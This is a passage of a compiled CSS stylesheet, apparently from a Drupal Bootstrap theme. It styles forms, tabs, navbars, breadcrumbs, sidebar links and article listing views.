/* line 317, ../sass/_overrides.scss */
.filter-wrapper .form-type-select {
  min-width: 30%;
}
/* line 319, ../sass/_overrides.scss */
.filter-wrapper .form-type-select .filter-list {
  width: 100%;
}

/* line 324, ../sass/_overrides.scss */
.filter-help {
  margin-top: 5px;
  text-align: center;
}
@media screen and (min-width: 768px) {
  /* line 324, ../sass/_overrides.scss */
  .filter-help {
    float: right;
  }
}
/* line 330, ../sass/_overrides.scss */
.filter-help .glyphicon {
  margin: 0 5px 0 0;
  vertical-align: text-top;
}

/* line 336, ../sass/_overrides.scss */
.radio:first-child, .checkbox:first-child {
  margin-top: 0;
}
/* line 339, ../sass/_overrides.scss */
.radio:last-child, .checkbox:last-child {
  margin-bottom: 0;
}

/* line 343, ../sass/_overrides.scss */
.help-block, .control-group .help-inline {
  color: #777777;
  font-size: 12px;
  margin: 5px 0 10px;
  padding: 0;
}

/* line 349, ../sass/_overrides.scss */
.panel-heading {
  display: block;
}

/* line 352, ../sass/_overrides.scss */
a.tabledrag-handle .handle {
  height: auto;
  width: auto;
}

/* line 358, ../sass/_overrides.scss */
.error {
  color: #a94442;
}

/* line 361, ../sass/_overrides.scss */
div.error,
table tr.error {
  background-color: #f2dede;
  color: #a94442;
}

/* line 366, ../sass/_overrides.scss */
.form-group.error,
.form-group.has-error {
  background: none;
}
/* line 369, ../sass/_overrides.scss */
.form-group.error label, .form-group.error .control-label,
.form-group.has-error label,
.form-group.has-error .control-label {
  color: #a94442;
  font-weight: 600;
}
/* line 373, ../sass/_overrides.scss */
.form-group.error input, .form-group.error textarea, .form-group.error select, .form-group.error .uneditable-input,
.form-group.has-error input,
.form-group.has-error textarea,
.form-group.has-error select,
.form-group.has-error .uneditable-input {
  color: #555555;
}
/* line 376, ../sass/_overrides.scss */
.form-group.error .help-block, .form-group.error .help-inline,
.form-group.has-error .help-block,
.form-group.has-error .help-inline {
  color: #777777;
}

/* line 382, ../sass/_overrides.scss */
.nav-tabs {
  margin-bottom: 10px;
}

/* line 385, ../sass/_overrides.scss */
ul li.collapsed,
ul li.expanded,
ul li.leaf {
  list-style: none;
  list-style-image: none;
}

/* line 391, ../sass/_overrides.scss */
.tabs--secondary {
  margin: 0 0 10px;
}

/* line 396, ../sass/_overrides.scss */
.submitted {
  margin-bottom: 1em;
  font-style: italic;
  font-weight: normal;
  color: #777;
}

/* line 404, ../sass/_overrides.scss */
.form-type-password-confirm {
  position: relative;
}
/* line 406, ../sass/_overrides.scss */
.form-type-password-confirm label {
  display: block;
}
/* line 408, ../sass/_overrides.scss */
.form-type-password-confirm label .label {
  float: right;
}
/* line 412, ../sass/_overrides.scss */
.form-type-password-confirm .password-help {
  padding-left: 2em;
}
@media (min-width: 768px) {
  /* line 412, ../sass/_overrides.scss */
  .form-type-password-confirm .password-help {
    border-left: 1px solid #ddd;
    left: 50%;
    margin-left: 15px;
    position: absolute;
  }
}
@media (min-width: 992px) {
  /* line 412, ../sass/_overrides.scss */
  .form-type-password-confirm .password-help {
    left: 33.33333%;
  }
}
/* line 424, ../sass/_overrides.scss */
.form-type-password-confirm .progress {
  background: transparent;
  -moz-border-radius: 0 0 5px 5px;
  -webkit-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  height: 4px;
  margin: -5px 0px 0;
}
/* line 433, ../sass/_overrides.scss */
.form-type-password-confirm .form-type-password {
  clear: left;
}
/* line 436, ../sass/_overrides.scss */
.form-type-password-confirm .form-control-feedback {
  right: 15px;
}
/* line 439, ../sass/_overrides.scss */
.form-type-password-confirm .help-block {
  clear: both;
}

/* line 446, ../sass/_overrides.scss */
ul.pagination li > a.progress-disabled {
  float: left;
}

/* line 453, ../sass/_overrides.scss */
.form-autocomplete .glyphicon {
  color: #777777;
  font-size: 120%;
}
/* line 456, ../sass/_overrides.scss */
.form-autocomplete .glyphicon.glyphicon-spin {
  color: #337ab7;
}
/* line 460, ../sass/_overrides.scss */
.form-autocomplete .input-group-addon {
  background-color: white;
}

/* line 466, ../sass/_overrides.scss */
.ajax-progress-bar {
  border-radius: 0 0 4px 4px;
  border: 1px solid #ccc;
  margin: -1px 0 0;
  padding: 6px 12px;
  width: 100%;
}
/* line 472, ../sass/_overrides.scss */
.ajax-progress-bar .progress {
  height: 8px;
  margin: 0;
}
/* line 476, ../sass/_overrides.scss */
.ajax-progress-bar .percentage,
.ajax-progress-bar .message {
  color: #777777;
  font-size: 12px;
  line-height: 1em;
  margin: 5px 0 0;
  padding: 0;
}

/* line 486, ../sass/_overrides.scss */
.glyphicon-spin {
  display: inline-block;
  -moz-animation: spin 1s infinite linear;
  -o-animation: spin 1s infinite linear;
  -webkit-animation: spin 1s infinite linear;
  animation: spin 1s infinite linear;
}

/* line 493, ../sass/_overrides.scss */
a .glyphicon-spin {
  display: inline-block;
  text-decoration: none;
}

@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -o-transform: rotate(0deg);
  }
  100% {
    -o-transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
    -ms-transform: rotate(0deg);
  }
  100% {
    -ms-transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(359deg);
  }
}
/**
 * Missing Bootstrap 2 tab styling.
 * @see http://stackoverflow.com/questions/18432577/stacked-tabs-in-bootstrap-3
 * @see http://bootply.com/74926
 */
/* line 543, ../sass/_overrides.scss */
.tabbable {
  margin-bottom: 20px;
}

/* line 547, ../sass/_overrides.scss */
.tabs-below > .nav-tabs, .tabs-left > .nav-tabs, .tabs-right > .nav-tabs {
  border-bottom: 0;
}
/* line 549, ../sass/_overrides.scss */
.tabs-below > .nav-tabs .summary, .tabs-left > .nav-tabs .summary, .tabs-right > .nav-tabs .summary {
  color: #777777;
  font-size: 12px;
}

/* line 555, ../sass/_overrides.scss */
.tab-pane > .panel-heading {
  display: none;
}

/* line 558, ../sass/_overrides.scss */
.tab-content > .active {
  display: block;
}

/* line 564, ../sass/_overrides.scss */
.tabs-below > .nav-tabs {
  border-top: 1px solid #ddd;
}
/* line 566, ../sass/_overrides.scss */
.tabs-below > .nav-tabs > li {
  margin-top: -1px;
  margin-bottom: 0;
}
/* line 569, ../sass/_overrides.scss */
.tabs-below > .nav-tabs > li > a {
  border-radius: 0 0 4px 4px;
}
/* line 571, ../sass/_overrides.scss */
.tabs-below > .nav-tabs > li > a:hover, .tabs-below > .nav-tabs > li > a:focus {
  border-top-color: #ddd;
  border-bottom-color: transparent;
}
/* line 579, ../sass/_overrides.scss */
.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover,
.tabs-below > .nav-tabs > .active > a:focus {
  border-color: transparent #ddd #ddd #ddd;
}

/* line 591, ../sass/_overrides.scss */
.tabs-left > .nav-tabs,
.tabs-right > .nav-tabs {
  padding-bottom: 20px;
  width: 220px;
}
/* line 594, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float: none;
}
/* line 596, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li:focus,
.tabs-right > .nav-tabs > li:focus {
  outline: 0;
}
/* line 599, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  margin-right: 0;
  margin-bottom: 3px;
}
/* line 602, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li > a:focus,
.tabs-right > .nav-tabs > li > a:focus {
  outline: 0;
}
/* line 608, ../sass/_overrides.scss */
.tabs-left > .tab-content,
.tabs-right > .tab-content {
  border-radius: 0 4px 4px 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  border: 1px solid #ddd;
  overflow: hidden;
  padding: 10px 15px;
}

/* line 619, ../sass/_overrides.scss */
.tabs-left > .nav-tabs {
  float: left;
  margin-right: -1px;
}
/* line 622, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li > a {
  border-radius: 4px 0 0 4px;
}
/* line 624, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li > a:hover, .tabs-left > .nav-tabs > li > a:focus {
  border-color: #eeeeee #ddd #eeeeee #eeeeee;
}
/* line 629, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > .active > a,
.tabs-left > .nav-tabs > .active > a:hover,
.tabs-left > .nav-tabs > .active > a:focus {
  border-color: #ddd transparent #ddd #ddd;
  -webkit-box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.05);
}

/* line 640, ../sass/_overrides.scss */
.tabs-right > .nav-tabs {
  float: right;
  margin-left: -1px;
}
/* line 643, ../sass/_overrides.scss */
.tabs-right > .nav-tabs > li > a {
  border-radius: 0 4px 4px 0;
}
/* line 645, ../sass/_overrides.scss */
.tabs-right > .nav-tabs > li > a:hover, .tabs-right > .nav-tabs > li > a:focus {
  border-color: #eeeeee #eeeeee #eeeeee #ddd;
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.05);
}
/* line 651, ../sass/_overrides.scss */
.tabs-right > .nav-tabs > .active > a,
.tabs-right > .nav-tabs > .active > a:hover,
.tabs-right > .nav-tabs > .active > a:focus {
  border-color: #ddd #ddd #ddd transparent;
}

/* line 660, ../sass/_overrides.scss */
th.checkbox,
td.checkbox,
th.radio,
td.radio {
  display: table-cell;
}

/* line 669, ../sass/_overrides.scss */
.views-display-settings .label {
  font-size: 100%;
  color: #666666;
}
/* line 673, ../sass/_overrides.scss */
.views-display-settings .footer {
  padding: 0;
  margin: 4px 0 0 0;
}

/* line 678, ../sass/_overrides.scss */
.views-exposed-form .views-exposed-widget .btn {
  margin-top: 1.8em;
}

/* line 684, ../sass/_overrides.scss */
table .radio input[type="radio"],
table .checkbox input[type="checkbox"] {
  max-width: inherit;
}

/* line 691, ../sass/_overrides.scss */
.form-horizontal .form-group label {
  position: relative;
  min-height: 1px;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
  padding-left: 15px;
  padding-right: 15px;
  text-align: right;
}
@media (min-width: 768px) {
  /* line 691, ../sass/_overrides.scss */
  .form-horizontal .form-group label {
    float: left;
    width: 16.66667%;
  }
}

/* line 708, ../sass/_overrides.scss */
.alert a {
  font-weight: bold;
}

/* line 712, ../sass/_overrides.scss */
.alert-success a, .alert-success a:hover, .alert-success a:focus {
  color: #2b542c;
}

/* line 717, ../sass/_overrides.scss */
.alert-info a, .alert-info a:hover, .alert-info a:focus {
  color: #245269;
}

/* line 722, ../sass/_overrides.scss */
.alert-warning a, .alert-warning a:hover, .alert-warning a:focus {
  color: #66512c;
}

/* line 727, ../sass/_overrides.scss */
.alert-danger a, .alert-danger a:hover, .alert-danger a:focus {
  color: #843534;
}

/* line 733, ../sass/_overrides.scss */
div.image-style-new,
div.image-style-new div {
  display: block;
}

/* line 737, ../sass/_overrides.scss */
div.image-style-new div.input-group {
  display: table;
}

/* line 741, ../sass/_overrides.scss */
td.module,
.table-striped > tbody > tr:nth-child(odd) > td.module,
.table > tbody > tr > td.module {
  background: #ddd;
  font-weight: 700;
}

/* line 749, ../sass/_overrides.scss */
.book-toc > .dropdown-menu {
  overflow: hidden;
}
/* line 751, ../sass/_overrides.scss */
.book-toc > .dropdown-menu > .dropdown-header {
  white-space: nowrap;
}
/* line 754, ../sass/_overrides.scss */
.book-toc > .dropdown-menu > li:nth-child(1) > a {
  font-weight: bold;
}
/* line 757, ../sass/_overrides.scss */
.book-toc > .dropdown-menu .dropdown-menu {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
  display: block;
  font-size: 12px;
  margin: 0;
  padding: 0;
  position: static;
  width: 100%;
}
/* line 766, ../sass/_overrides.scss */
.book-toc > .dropdown-menu .dropdown-menu > li {
  padding-left: 20px;
}
/* line 768, ../sass/_overrides.scss */
.book-toc > .dropdown-menu .dropdown-menu > li > a {
  margin-left: -40px;
  padding-left: 60px;
}

/* line 777, ../sass/_overrides.scss */
#features-filter .form-item.form-type-checkbox {
  padding-left: 20px;
}

/* line 780, ../sass/_overrides.scss */
fieldset.features-export-component {
  font-size: 12px;
}
/* line 782, ../sass/_overrides.scss */
html.js #features-export-form fieldset.features-export-component, fieldset.features-export-component {
  margin: 0 0 10px;
}
/* line 785, ../sass/_overrides.scss */
fieldset.features-export-component .panel-heading {
  padding: 5px 10px;
}
/* line 787, ../sass/_overrides.scss */
fieldset.features-export-component .panel-heading a.panel-title {
  font-size: 12px;
  font-weight: 500;
  margin: -5px -10px;
  padding: 5px 10px;
}
/* line 794, ../sass/_overrides.scss */
fieldset.features-export-component .panel-body {
  padding: 0 10px;
}

/* line 798, ../sass/_overrides.scss */
div.features-export-list {
  margin: -11px 0 10px;
  padding: 0 10px;
}

/* line 805, ../sass/_overrides.scss */
fieldset.features-export-component .component-select .form-type-checkbox,
div.features-export-list .form-type-checkbox {
  line-height: 1em;
  margin: 5px 5px 5px 0 !important;
  min-height: 0;
  padding: 3px 3px 3px 25px !important;
}
/* line 810, ../sass/_overrides.scss */
fieldset.features-export-component .component-select .form-type-checkbox input[type=checkbox],
div.features-export-list .form-type-checkbox input[type=checkbox] {
  margin-top: 0;
}

/* line 817, ../sass/_overrides.scss */
body.navbar-is-fixed-top.navbar-administration.navbar-horizontal.navbar-tray-open .navbar-fixed-top {
  top: 79px;
}

/* line 820, ../sass/_overrides.scss */
body.navbar-is-fixed-top.navbar-administration .navbar-fixed-top {
  top: 39px;
}

/* Small devices (tablets, 768px and up) */
@media (min-width: 768px) {
  /* line 825, ../sass/_overrides.scss */
  body.navbar-is-fixed-top.navbar-administration.navbar-vertical.navbar-tray-open .navbar-fixed-top {
    left: 240px;
    left: 24rem;
  }
}
/* line 830, ../sass/_overrides.scss */
.navbar-administration #navbar-administration.navbar-oriented .navbar-bar {
  z-index: 1032;
}

/* line 833, ../sass/_overrides.scss */
.navbar-administration #navbar-administration .navbar-tray {
  z-index: 1031;
}

/* line 836, ../sass/_overrides.scss */
body.navbar-is-fixed-top.navbar-administration {
  padding-top: 103px !important;
}

/* line 839, ../sass/_overrides.scss */
body.navbar-is-fixed-top.navbar-administration.navbar-horizontal.navbar-tray-open {
  padding-top: 143px !important;
}

/* line 842, ../sass/_overrides.scss */
body.navbar-tray-open.navbar-vertical.navbar-fixed {
  margin-left: 240px;
  margin-left: 24rem;
}

/* line 846, ../sass/_overrides.scss */
#navbar-administration.navbar-oriented .navbar-tray-vertical {
  width: 24rem;
}

/**
 * Icon styles.
 */
/* line 854, ../sass/_overrides.scss */
a.icon-before .glyphicon, a .glyphicon.icon-before {
  margin-right: .25em;
}
/* line 858, ../sass/_overrides.scss */
a.icon-after .glyphicon, a .glyphicon.icon-after {
  margin-left: .25em;
}

/* line 865, ../sass/_overrides.scss */
.btn.icon-before .glyphicon, .btn .glyphicon.icon-before {
  margin-left: -.25em;
  margin-right: .25em;
}
/* line 870, ../sass/_overrides.scss */
.btn.icon-after .glyphicon, .btn .glyphicon.icon-after {
  margin-left: .25em;
  margin-right: -.25em;
}

/* line 1, ../sass/base/_variables.scss */
.button {
  display: inline-block;
  vertical-align: baseline;
  background: #ff4438 none repeat scroll 0% 0%;
  border: 2px solid #ff4438;
  text-decoration: none !important;
  color: #ffffff;
  padding: 8px 20px;
  text-transform: uppercase;
  font-size: 20px;
  font-family: "Playfair Display";
  transition: all 0.3s linear 0s;
  border-radius: 3px;
  line-height: 23px;
}
/* line 15, ../sass/base/_variables.scss */
.button:hover {
  background: #005191 none repeat scroll 0% 0%;
  border: 2px solid #005191;
}

/* line 3, ../sass/modules/_pages.scss */
body {
  font-family: "Cardo";
  color: #505050;
  font-size: 16px;
}

/* line 10, ../sass/modules/_pages.scss */
a:link,
a:visited {
  color: #000000;
  outline: medium none;
  text-decoration: none;
}

/* line 17, ../sass/modules/_pages.scss */
a:hover {
  color: #505050;
}

/* line 21, ../sass/modules/_pages.scss */
a:active {
  color: #005191;
  outline: medium none;
  text-decoration: none;
}

/* line 27, ../sass/modules/_pages.scss */
h1, h2, h3, h4, h5, h6 {
  color: #005191;
  letter-spacing: 1px;
  font-family: "Playfair Display";
}

/* line 34, ../sass/modules/_pages.scss */
h1 {
  font-size: 36px;
}

/* line 38, ../sass/modules/_pages.scss */
h2 {
  font-size: 30px;
  color: #000000;
  text-align: left;
}

/* line 44, ../sass/modules/_pages.scss */
h3 {
  color: #000000;
  font-size: 26px;
}

/* line 48, ../sass/modules/_pages.scss */
h4 {
  color: #505050;
  font-size: 20px;
}

/* line 52, ../sass/modules/_pages.scss */
h5 {
  font-size: 18px;
  color: #000000;
}

/* line 56, ../sass/modules/_pages.scss */
h6 {
  font-size: 16px;
  color: #969696;
}

/* line 60, ../sass/modules/_pages.scss */
.not-front p {
  margin: 0 0 22px !important;
}

/* line 65, ../sass/modules/_pages.scss */
.region-sidebar-first {
  padding: 0px;
  background: #fff;
  border: 0px;
  padding-left: 0 !important;
}
/* line 69, ../sass/modules/_pages.scss */
.region-sidebar-first .block {
  -webkit-border-radius: 7px;
  border-radius: 7px;
  margin-bottom: 5px;
  background-color: #EEEBF5;
}
/* line 76, ../sass/modules/_pages.scss */
.region-sidebar-first p {
  margin: 0;
  padding: 10px;
}
/* line 77, ../sass/modules/_pages.scss */
.region-sidebar-first .block-title {
  -webkit-border-top-right-radius: 5px;
  -webkit-border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  background-color: #005191;
  color: white;
  display: block;
  font-size: 18px;
  margin: 0;
  padding: 10px;
  text-transform: capitalize;
}
/* line 90, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links {
  position: relative;
  background-color: #EEEBF5;
  border: 1px solid #cccccc;
  border-radius: 7px;
  margin-top: 13px;
  overflow: hidden;
  width: 100%;
}
/* line 93, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links ul.menu li a:hover {
  color: #f57814;
}
/* line 96, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links ul.menu li a {
  font-family: "Cardo";
  font-weight: bold;
  background: url("../images/poll-arrow1.png") no-repeat scroll left center transparent;
  display: block;
  padding: 8px 0 7px 11px;
  text-decoration: none;
  text-transform: capitalize;
}
/* line 105, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links ul.menu li {
  list-style: outside none none;
}
/* line 108, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links span.closed {
  float: right;
  margin-top: 14px;
  position: absolute;
  right: 5px;
  background-color: transparent !important;
  width: 20px;
}
/* line 116, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links span.open {
  float: right;
  margin-top: 14px;
  position: absolute;
  right: 5px;
  background-color: transparent !important;
  width: 20px;
}
/* line 124, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links ul {
  padding-left: 10px !important;
  margin: 0 !important;
  padding-top: 0 !important;
}
/* line 134, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links .block-title {
  background-color: #005191;
  color: white;
  display: block;
  font-size: 18px;
  margin: 0;
  padding: 10px;
  text-transform: capitalize;
}

/* line 147, ../sass/modules/_pages.scss */
.main-content-warp .col-sm-9 {
  float: right !important;
}

/* line 152, ../sass/modules/_pages.scss */
#jb-glry-dlg {
  z-index: 500;
}

/* line 156, ../sass/modules/_pages.scss */
.captcha {
  margin-bottom: 10px;
}

/* line 161, ../sass/modules/_pages.scss */
.breadcrumb {
  float: left;
}
/* line 163, ../sass/modules/_pages.scss */
.breadcrumb .active:nth-child(2) {
  display: none !important;
}
/* line 166, ../sass/modules/_pages.scss */
.breadcrumb .crumb {
  position: relative;
  display: inline-block;
  min-width: 60%;
  background: #abd037 none repeat scroll 0% 0%;
  margin: 20px 0px;
  padding: 8px 50px 8px 20px;
  border-bottom-right-radius: 100px;
}
/* line 174, ../sass/modules/_pages.scss */
.breadcrumb .crumb ::before {
  position: absolute;
  height: 100%;
  width: 9999px;
  left: -9999px;
  top: 0;
  background: #abd037;
  content: " ";
}
/* line 183, ../sass/modules/_pages.scss */
.breadcrumb .crumb ul {
  margin: 6px 0px 0px 0px;
  padding: 0px;
  float: left;
}
/* line 187, ../sass/modules/_pages.scss */
.breadcrumb .crumb ul li {
  display: inline;
}
/* line 189, ../sass/modules/_pages.scss */
.breadcrumb .crumb ul li a {
  text-transform: uppercase;
  border-right: 1px solid;
  padding: 0px 10px;
}
/* line 196, ../sass/modules/_pages.scss */
.breadcrumb .crumb h1 {
  float: right;
  text-transform: uppercase;
  color: white;
  margin: 10px 0px 6px 20px;
  font-family: "bryant-web-ss1";
}

/* line 209, ../sass/modules/_pages.scss */
.front .breadcrumb, .page-civicrm .breadcrumb {
  display: none;
}

/* line 218, ../sass/modules/_pages.scss */
.not-front.custom-class .container-fluid .col-sm-12 {
  padding-left: 80px;
  padding-right: 80px;
}
/* line 222, ../sass/modules/_pages.scss */
.not-front.custom-class .container-fluid .col-sm-12 #block-views-authored-articles-block-1 span, .not-front.custom-class .container-fluid .col-sm-12 #block-views-testing-like-block-1 span {
  padding-left: 80px;
  padding-right: 80px;
}

/* line 233, ../sass/modules/_pages.scss */
.not-front .main-content .container-fluid h1 {
  color: #000000 !important;
  border-bottom: none;
  padding-left: 15px;
}
/* line 238, ../sass/modules/_pages.scss */
.not-front .main-content .container-fluid p {
  font-size: 20px;
}
/* line 243, ../sass/modules/_pages.scss */
.not-front .main-content .container-fluid .views-field.views-field-nothing .profcomm {
  color: #000000;
  font-weight: 700;
  padding: 8px 10px 8px 0px;
  font-size: 18px;
  padding-top: 10px;
}
/* line 249, ../sass/modules/_pages.scss */
.not-front .main-content .container-fluid .views-field.views-field-nothing .profcomm:hover {
  text-decoration: underline;
}
/* line 261, ../sass/modules/_pages.scss */
.not-front .view-profiles .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-culture .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-literature .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-history .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-the-atrs .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-philosophy .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-epics .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-clone-of-taxonomy-term .table-striped > tbody > tr:nth-of-type(2n+1) {
  background-color: #ffffff !important;
}
/* line 263, ../sass/modules/_pages.scss */
.not-front .view-profiles .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-culture .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-literature .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-history .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-the-atrs .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-philosophy .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-epics .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-clone-of-taxonomy-term .table-striped > tbody > tr:nth-of-type(2n+1):hover {
  background-color: #ffffff !important;
}
/* line 267, ../sass/modules/_pages.scss */
.not-front .view-profiles .view-content, .not-front .view-culture .view-content, .not-front .view-literature .view-content, .not-front .view-history .view-content, .not-front .view-the-atrs .view-content, .not-front .view-philosophy .view-content, .not-front .view-epics .view-content, .not-front .view-clone-of-taxonomy-term .view-content {
  width: 100%;
}
/* line 270, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-row, .not-front .view-culture .views-row, .not-front .view-literature .views-row, .not-front .view-history .views-row, .not-front .view-the-atrs .views-row, .not-front .view-philosophy .views-row, .not-front .view-epics .views-row, .not-front .view-clone-of-taxonomy-term .views-row {
  text-align: center;
  font-size: 18px;
  min-height: 360px;
  padding-bottom: 15px;
}
/* line 277, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field.views-field-field-author-article a,
.not-front .view-profiles .author a, .not-front .view-culture .views-field.views-field-field-author-article a,
.not-front .view-culture .author a, .not-front .view-literature .views-field.views-field-field-author-article a,
.not-front .view-literature .author a, .not-front .view-history .views-field.views-field-field-author-article a,
.not-front .view-history .author a, .not-front .view-the-atrs .views-field.views-field-field-author-article a,
.not-front .view-the-atrs .author a, .not-front .view-philosophy .views-field.views-field-field-author-article a,
.not-front .view-philosophy .author a, .not-front .view-epics .views-field.views-field-field-author-article a,
.not-front .view-epics .author a, .not-front .view-clone-of-taxonomy-term .views-field.views-field-field-author-article a,
.not-front .view-clone-of-taxonomy-term .author a {
  font-style: italic;
}
/* line 281, ../sass/modules/_pages.scss */
.not-front .view-profiles .created,
.not-front .view-profiles .views-field.views-field-created-2,
.not-front .view-profiles .views-field.views-field-created, .not-front .view-culture .created,
.not-front .view-culture .views-field.views-field-created-2,
.not-front .view-culture .views-field.views-field-created, .not-front .view-literature .created,
.not-front .view-literature .views-field.views-field-created-2,
.not-front .view-literature .views-field.views-field-created, .not-front .view-history .created,
.not-front .view-history .views-field.views-field-created-2,
.not-front .view-history .views-field.views-field-created, .not-front .view-the-atrs .created,
.not-front .view-the-atrs .views-field.views-field-created-2,
.not-front .view-the-atrs .views-field.views-field-created, .not-front .view-philosophy .created,
.not-front .view-philosophy .views-field.views-field-created-2,
.not-front .view-philosophy .views-field.views-field-created, .not-front .view-epics .created,
.not-front .view-epics .views-field.views-field-created-2,
.not-front .view-epics .views-field.views-field-created, .not-front .view-clone-of-taxonomy-term .created,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created-2,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created {
  font-size: 14px;
}
/* line 286, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field.views-field-field-image-wp,
.not-front .view-profiles .views-field.views-field-nothing,
.not-front .view-profiles .views-field.views-field-created-2,
.not-front .view-profiles .views-field.views-field-created,
.not-front .view-profiles .views-field.views-field-field-author-article,
.not-front .view-profiles .views-field.views-field-title, .not-front .view-culture .views-field.views-field-field-image-wp,
.not-front .view-culture .views-field.views-field-nothing,
.not-front .view-culture .views-field.views-field-created-2,
.not-front .view-culture .views-field.views-field-created,
.not-front .view-culture .views-field.views-field-field-author-article,
.not-front .view-culture .views-field.views-field-title, .not-front .view-literature .views-field.views-field-field-image-wp,
.not-front .view-literature .views-field.views-field-nothing,
.not-front .view-literature .views-field.views-field-created-2,
.not-front .view-literature .views-field.views-field-created,
.not-front .view-literature .views-field.views-field-field-author-article,
.not-front .view-literature .views-field.views-field-title, .not-front .view-history .views-field.views-field-field-image-wp,
.not-front .view-history .views-field.views-field-nothing,
.not-front .view-history .views-field.views-field-created-2,
.not-front .view-history .views-field.views-field-created,
.not-front .view-history .views-field.views-field-field-author-article,
.not-front .view-history .views-field.views-field-title, .not-front .view-the-atrs .views-field.views-field-field-image-wp,
.not-front .view-the-atrs .views-field.views-field-nothing,
.not-front .view-the-atrs .views-field.views-field-created-2,
.not-front .view-the-atrs .views-field.views-field-created,
.not-front .view-the-atrs .views-field.views-field-field-author-article,
.not-front .view-the-atrs .views-field.views-field-title, .not-front .view-philosophy .views-field.views-field-field-image-wp,
.not-front .view-philosophy .views-field.views-field-nothing,
.not-front .view-philosophy .views-field.views-field-created-2,
.not-front .view-philosophy .views-field.views-field-created,
.not-front .view-philosophy .views-field.views-field-field-author-article,
.not-front .view-philosophy .views-field.views-field-title, .not-front .view-epics .views-field.views-field-field-image-wp,
.not-front .view-epics .views-field.views-field-nothing,
.not-front .view-epics .views-field.views-field-created-2,
.not-front .view-epics .views-field.views-field-created,
.not-front .view-epics .views-field.views-field-field-author-article,
.not-front .view-epics .views-field.views-field-title, .not-front .view-clone-of-taxonomy-term .views-field.views-field-field-image-wp,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-nothing,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created-2,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-field-author-article,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-title {
  width: 100%;
}
/* line 294, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field.views-field-field-image-wp img,
.not-front .view-profiles .views-field.views-field-nothing img,
.not-front .view-profiles .views-field.views-field-created-2 img,
.not-front .view-profiles .views-field.views-field-created img,
.not-front .view-profiles .views-field.views-field-field-author-article img,
.not-front .view-profiles .views-field.views-field-title img, .not-front .view-culture .views-field.views-field-field-image-wp img,
.not-front .view-culture .views-field.views-field-nothing img,
.not-front .view-culture .views-field.views-field-created-2 img,
.not-front .view-culture .views-field.views-field-created img,
.not-front .view-culture .views-field.views-field-field-author-article img,
.not-front .view-culture .views-field.views-field-title img, .not-front .view-literature .views-field.views-field-field-image-wp img,
.not-front .view-literature .views-field.views-field-nothing img,
.not-front .view-literature .views-field.views-field-created-2 img,
.not-front .view-literature .views-field.views-field-created img,
.not-front .view-literature .views-field.views-field-field-author-article img,
.not-front .view-literature .views-field.views-field-title img, .not-front .view-history .views-field.views-field-field-image-wp img,
.not-front .view-history .views-field.views-field-nothing img,
.not-front .view-history .views-field.views-field-created-2 img,
.not-front .view-history .views-field.views-field-created img,
